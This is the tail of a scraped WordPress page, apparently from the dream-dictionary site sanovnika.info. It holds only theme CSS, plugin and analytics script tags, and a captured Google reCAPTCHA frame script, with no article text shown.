body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"14390","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"d3dcc63ecc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"d2c0009014"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'14390',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "14390" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"51e3ecfe84"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yrwS3UVBB1oxjt9ZW6yXPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724854969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>